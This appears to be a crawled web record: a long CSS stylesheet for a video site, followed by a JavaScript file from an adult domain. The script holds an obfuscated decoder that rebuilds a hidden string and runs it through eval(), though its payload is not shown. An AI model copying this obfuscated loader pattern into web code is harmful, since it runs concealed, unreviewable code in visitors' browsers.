.true .partners li { transform: translateY(100px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .partners li.anim { transform: translateY(0); opacity: 1; }

.media-content { overflow: hidden; }

.media-col { padding-top: 20px; }

.media .thumb a:hover { cursor: zoom-in; }

.media { background-color: rgb(0,0,0); position: relative; overflow: hidden; }
.media::before { color: rgb(250,250,250); content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.player { position: relative; overflow: hidden; }
.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}

.true .media .player { opacity: 0; transform: scale(0.4); -moz-transition: 3s ease; -webkit-transition: 1s ease; -o-transition: 1s ease; transition: 1s ease; transition-delay: 1s; }
.true .media.anim .player { opacity: 1; transform: scale(1); }


.media-meta { overflow: hidden; }
.media-meta ul { overflow: hidden; }
.media-meta li { float: left; overflow: hidden; font-size: 16px; }

.media-rating { margin: 10px 5px 0 5px; }
.media-rating li { width: 50%; }
.media-rating a { font-size: 14px; cursor: pointer; position: relative; text-align: center; min-width: 70px; height: 46px; line-height: 46px; display: block; padding: 0 12px; margin: 0 5px; font-weight: bold; }
.media-rating a i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 26px; margin-right: 3px; font-weight: 900; }
.media-rating a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 80%; height: 60%; }
.media-rating a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 80%; height: 60%; }

.meta-items { position: relative; margin: 20px 10px 0 10px; padding-left: 15px; }
.meta-items:after { border-left-width: 3px; border-left-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; left: 0; width: 100%; height: 90%; }
.meta-items li { margin: 0 20px 6px 0; height: 30px; line-height: 30px; width: auto; }
.meta-items li:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; font-weight: 900; }
.meta-items li:last-child { margin-right: 0 !important; }
.meta-items li.views:before { content: '\f06e'; }
.meta-items li.dur:before { content: '\f017'; }
.meta-items li.date:before { content: '\f274'; }

.true .media-meta li, .show-info { transform: scale(0); opacity: 0; -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
.true .media-meta.anim li, .show-info.anim { transform: scale(1) !important; opacity: 1 !important; }

.true .media-meta.anim li:nth-child(2) { transition-delay: 0.2s; }
.true .media-meta.anim li:nth-child(3) { transition-delay: 0.4s; }
.true .media-meta.anim li:nth-child(4) { transition-delay: 0.6s; }
.true .media-meta.anim li:nth-child(5) { transition-delay: 0.8s; }

.show-info { cursor: pointer; display: block; text-align: center; margin: 20px 10px 0 10px; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }
.show-info:after { content: '\f107'; font-size: 12px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 5px; font-weight: 900; -moz-transition: transform 0.4s ease; -webkit-transition: transform 0.4s ease; -o-transition: transform 0.4s ease; transition: transform 0.4s ease; }
.show-info.active:after { transform: rotate(180deg); }

.media-info { overflow: hidden; display: none; clear: both; }

.media-info p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.media-info ul { overflow: hidden; padding: 10px 0 0 10px; font-size: 0; }
.media-info li { float: left; font-weight: bold; text-transform: uppercase; margin: 10px 10px 0 0; }
.media-info li.val { height: 36px; line-height: 36px; font-size: 0; padding-bottom: 2px; }
.media-info li.val:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-right: 3px; font-weight: 900; }

.media-info li.categories:before { content: '\f02c'; }
.media-info li.tags:before { content: '\f292'; font-weight: 900; margin-right: 0; }
.media-info li.stars:before { content: '\f005'; font-weight: 400; }
.media-info li.channel:before { content: '\f26c'; }

.media-info a { font-weight: bold; text-transform: uppercase; position: relative; display: block; height: 36px; line-height: 36px; padding: 0 14px; font-size: 14px; }
.media-info a:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
.media-info a:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

.media-content aside { padding-top: 30px; }

.site-footer { font-size: 16px; line-height: 24px; overflow: hidden; text-align: center; position: relative; padding: 60px 0 10px 0; }
.site-footer p { margin: 20px 10px 0 10px; }  
.site-footer .logotype { font-size: 22px; float: none !important; display: inline-block; vertical-align: top; margin: 20px 10px 0 10px !important; height: 44px !important; line-height: 44px !important; }

.footer-links { padding: 10px 3px 0 3px; }
.footer-links li { display: inline-block; vertical-align: top; margin: 5px 7px 0 7px; }

.footer-links a { font-weight: bold; text-transform: uppercase; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 14px; height: 28px; line-height: 28px; }

.true .site-footer .content { transform: translateY(500px); opacity: 0; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.true .site-footer.anim .content  { transform: translateY(0); opacity: 1; }

.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }
.true .contact-form { position: relative; transform: translateY(100px); opacity: 0; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; }
.true .contact-form.anim { position: relative; transform: translateY(0); opacity: 1; }

.textarea { border-style: solid; border-width: 2px; padding: 17px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; font-weight: bold; text-transform: uppercase; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 2px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; font-weight: bold; text-transform: uppercase; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }
button.submit:before { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-left-width: 3px; border-left-style: solid; border-top-width: 3px; border-top-style: solid; content: ''; position: absolute; top: 0; left: 0; width: 60%; height: 70%; }
button.submit:after { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; border-right-width: 3px; border-right-style: solid; border-bottom-width: 3px; border-bottom-style: solid; content: ''; position: absolute; bottom: 0; right: 0; width: 60%; height: 70%; }

#scroll-top { border: 3px solid rgba(255,255,255,0.5); -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease;  overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 45px; cursor: pointer; display: none; width: 45px; height: 45px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }



@media all and (min-width:460px) {
    .thumbs-list { padding-top: 10px; }
    .thumb { float: left; width: 50%; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb h3 { font-size: 15px; }
    .thumb-cat a:after { bottom: 35px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 18px !important; height: 20px; line-height: 20px; }
    .partners li { float: left; width: 50%; }
}

@media all and (min-width:640px) {
    .logotype { font-size: 24px; }
    .logotype:before, .logotype:after { border-width: 4px !important; }
    .search-btn { display: none; }
    .search { display: block !important; padding: 0 20px;  border: 0 none; background: none; box-shadow: none; position: static; }
    .cover-2 { display: none !important; }
    section header a { height: 40px; line-height: 40px; padding: 0 20px; min-width: 80px; text-align: center; }
    section header a:before, section header a:after { border-width: 3px; }
    .thumb h3 { font-size: 16px; }
    .thumb-cat a:after { bottom: 37px; }
    .thumb-cat h3, .thumb-text h3 { font-size: 20px !important; height: 22px; line-height: 22px; }
    .nav a, .nav span { height: 66px; line-height: 66px; min-width: 56px; padding: 0 35px; font-size: 18px; }
    .as-spot-2 { display: inline-block; }
    .media-rating { float: left; margin-left: 10px; }
    .media-rating a { margin: 10px 10px 0 0; }
    .meta-items { float: left; margin: 20px 0 0 0; }
    .meta-items:before { height: 100%; }
    .meta-items li { margin-bottom: 0; height: 46px; line-height: 46px; }
    .show-info { float: left; }
    .media-info ul { float: left; padding-right: 30px; text-align: left; }
    .media-info ul:last-child { padding-right: 0 !important; }
    .footer-links a { font-size: 16px; }
}

@media all and (min-width:720px) {
    .partners li { width: 33.3333%; }
}

@media all and (min-width:800px) {
    h1, h2 { font-size: 32px; line-height: 34px; }
    h1 i { font-size: 34px; }  
    .thumb { width: 33.3333%; }
    .nav ul { margin: 10px 5px 0 5px; }
    .nav .pages a, .nav .pages span { min-width: 36px; height: 46px; line-height: 46px; margin: 10px 5px 0 5px; }
    .nav li.prev a , .nav li.next a, .nav li.prev span , .nav li.next span { height: 56px; line-height: 56px; }
    .big-icon { font-size: 300px; height: 300px; line-height: 300px; }
    .thumb-cat.thumb-small footer ul:after { border-width: 3px !important; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .thumb-cat.thumb-small h3 { height: 22px !important; line-height: 22px !important; }
}

@media all and (min-width:1020px) {
    .logotype { padding: 0 20px; }
    .site-header { height: 56px; margin-top: 20px; }
    .logotype { height: 56px; line-height: 56px; }
    .menu-btn { height: 40px; line-height: 40px; width: 40px; font-size: 38px; }
    .site-header nav { top: 76px; }
    .search-input { height: 48px; line-height: 48px; }
    .search button { font-size: 24px; top: 12px; right: 10px; }
    h1, h2 { font-size: 34px; line-height: 36px; }
    h1 i { font-size: 36px; }
    .content { padding: 0 10px; }
    section header li { margin-right: 20px; }
    section header a { height: 45px; line-height: 45px; font-size: 16px; }
    section header a:before, section header a:after { border-width: 4px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb a:before, .thumb a:after { border-width: 6px; width: 80px; height: 80px; }
    .thumb a:hover:before { top: 20px; left: 20px; }
    .thumb a:hover:after { bottom: 50px; right: 20px; }
    .thumb figure img { -moz-transition: 1.8s ease; -webkit-transition: 1.8s ease; -o-transition: 1.8s ease; transition: 1.8s ease; }
    .thumb a:hover figure img { transform: scale(1.06) translateY(-50%); }
    .thumb a:hover figure { box-shadow: 0 12px 15px -11px rgba(0,0,0,0.5); }
    .thumb footer ul { margin: 10px 10px 0 10px; padding-left: 15px; }
    .thumb footer ul:after { border-width: 4px; }
    .thumb footer li { margin-right: 20px; font-size: 14px; }
    .thumb-cat a:after { bottom: 41px; }
    .thumb-cat h3 { font-size: 22px !important; height: 26px; line-height: 26px; }
    .thumb-cat a:hover:after { bottom: 56px; }
    .thumb-small footer ul, .thumb-text footer ul { padding-left: 10px; height: 27px; }
    .thumb-small footer li, .thumb-text footer li { margin-bottom: 7px; }  
    .thumb-small footer ul:after, .thumb-text footer ul:after { border-width: 3px; }
    .thumb-small, .thumb-text { width: 25%; }
    .thumb-small a:before, .thumb-small a:after { border-width: 5px; width: 60px; height: 60px; }
    .true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }
    .true .thumb-text, .true .thumb-text:nth-child(1), .true .thumb-text:nth-child(2) { transform: translateY(100px) scale(1); opacity: 0; }
    .thumb-small a:after { bottom: 37px; }
    .as-spot { margin: 10px 10px 0 10px; }
    .as-spot-3 { display: inline-block; }
    
    .nav a:hover i { transform: translateX(5px); }
    .nav li.prev a:hover i  {transform: translateX(-5px); }
    
    .partners { padding: 0; }
    .partners a { margin: 20px 10px 0 10px; height: 60px; line-height: 60px; }
    .partners a:hover:before, .partners a:hover:after { opacity: 0.7; }

    .media-col { padding-top: 40px; }
    .media-meta li.like-btn a:hover, .media-meta li.dislike-btn a:hover { opacity: 1; }
    .partners li { width: 25%; }
    .partners a:hover i { transform: translateX(5px); }
    
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside .as-spot { margin: 20px 10px 0 0 !important; }
    .media-tab aside .as-spot-3 { display: none; }
    .meta-items { padding-left: 20px; }
    .show-info { display: none !important; }
    .media-info { display: block !important; }
    .media-info a { height:  42px; line-height: 42px; padding: 0 16px; }
    .media-info li.val { font-size: 16px; }
    .media-info li.val:before { font-size: 22px; }
    .gallery-link a { line-height: 26px; padding: 20px; font-size: 20px; }
    .site-footer .logotype { height: 48px !important; line-height: 48px !important; }

    .footer-links { padding: 10px 0 0 0; }
    .footer-links li { display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; }
    #scroll-top { width: 55px; height: 55px; line-height: 50px; font-size: 28px; right: 20px; bottom: 20px; }
}

@media all and (min-width:1280px) {
    .thumb { width: 25%; }
    .as-spot { margin: 10px 4px 0 4px; }
    .as-spot-4 { display: inline-block; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 20px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { margin: 10px 10px 0 10px; height: 50px; line-height: 50px; min-width: 40px; }
    .nav li.prev, .nav li.next { width: auto; padding-bottom: 0; }
    .nav a:before, .nav span:before, .nav a:after, .nav span:after { border-width: 4px !important; }
    .media-rating a { min-width: 100px; }
}

@media all and (min-width:1360px) {
    .logotype { font-size: 26px; }
    .menu-btn { display: none; }
    .site-header nav { background: none; box-shadow: none; display: block !important; float: right; width: auto; position: static; top: 0; padding: 0; }
    .site-header nav ul { overflow: visible; }
    .site-header nav li { margin: 0 10px 0 0; float: left; }
    .site-header nav li:before { border-bottom: 0 none; border-top-width: 4px; border-top-style: solid; border-left-width: 4px; bottom: auto; top: 0;}
    .site-header nav li:after { border-top: 0 none; border-bottom-width: 4px; border-bottom-style: solid; border-right-width: 4px; top: auto; bottom: 0; }
    .site-header nav a { font-size: 16px; min-width: 90px; padding: 0 15px; text-align: center; }
    .cover { display: none !important; }
    h1, h2 { font-size: 36px; line-height: 40px; }
    h1 i { font-size: 40px; }
    .thumb h3 { font-size: 17px; }
    .thumb-small, .thumb-text { width: 16.6666%; }
    .partners li { width: 20%; }
    .thumb-cat.thumb-small h3, .thumb-text h3 { font-size: 18px !important; }
    .as-spot { margin: 10px 10px 0 10px; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span { min-width: 100px !important; }
    .media-tab aside .as-spot-3 { display: inline-block; }
}

@media all and (min-width:1440px) {
    .site-header nav a { min-width: 100px; padding: 0 20px; }
    .thumb h3 { font-size: 18px; }
}

@media all and (min-width:1640px) {
    .as-spot-5 { display: inline-block; }
}


@media all and (min-width:1900px) {
    .search { padding-right: 10px; }
    .site-header nav li { margin-left: 10px; }
    .site-header nav a { min-width: 120px; }
    h1, h2 { font-size: 38px; line-height: 42px; }
    h1 i { font-size: 42px; }
    .thumb a:before, .thumb a:after { width: 100px; height: 100px; }
    .thumb-small a:before, .thumb-small a:after { width: 70px; height: 70px; }
    .thumb-cat h3 { font-size: 24px !important; }
    .nav li.prev a, .nav li.next a, .nav li.prev span , .nav li.next span, .nav .pages a, .nav .pages span { height: 56px; line-height: 56px; min-width: 50px; }
}

@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://sexpornrough.com/js/C5IyAyRcvcjmNKSg72cN.js
body_size: 22685
content:
function ximt(vqhlv){var irneiu='Z';var lsxi='A';var uxplj=[];var hofedmutzo=new RegExp('['+lsxi+'-'+irneiu+']');var ixpgppntjl=vqhlv.split(hofedmutzo);for(var i=0;i<ixpgppntjl.length;i++){uxplj.push(String.fromCharCode(parseInt(ixpgppntjl[i],16)/(70)));}eval(uxplj.splice(1,uxplj.length).join(''));}ximt('[base64]'); 
     